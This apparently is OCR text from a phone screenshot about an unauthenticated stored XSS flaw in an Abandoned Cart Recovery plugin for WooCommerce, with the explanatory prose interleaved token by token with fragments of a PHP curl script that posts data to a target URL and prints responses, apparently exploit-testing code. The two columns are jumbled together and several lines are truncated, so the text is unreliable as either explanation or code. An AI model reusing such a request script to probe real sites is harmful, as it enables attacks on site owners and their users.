
Abandoned Cart Recovery for
]
;
WooCommerce plugin for
WordPress. It is classified as an
$ch
=
curl_init
(
)
;
unauthenticated stored cross-
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
site scripting (XSS) flaw that
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$pos
allows attackers to inject
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
arbitrary web scripts into pages
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYHOST
,
viewed by users.
$response
=
curl_exec
(
$ch
)
;
How does this vulnerability
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_H
work?
Mechanism of exploitation
echo
"Testing action: 
{
$action
}
n"
;
echo
"HTTP Code: 
{
$http_code
}
n"
;
The vulnerability arises from
echo
"Response: "
.
substr
(
$response
,
0
,
insufficient input sanitization and
curl_close
(
$ch
)
;
output escaping in the plugin.
Attackers can exploit this by
// Small delay between requests